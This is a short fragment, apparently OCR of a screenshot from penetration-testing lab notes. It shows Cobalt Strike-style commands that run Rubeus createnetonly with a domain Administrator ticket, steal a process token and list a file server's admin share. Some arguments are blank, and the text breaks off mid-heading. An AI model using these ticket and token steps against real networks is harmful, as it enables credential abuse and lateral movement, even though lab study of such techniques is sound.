
```

execute-assembly 
C:\Tools\Rubeus\Rubeus\
createnetonly /program:
/domain:INLANEFREIGHT.LO
/username:Administrator
/ticket:<service-ticket>
steal_token <pid>

ls \\ilf-fs-1\c$

```

### Exploit (Protocol T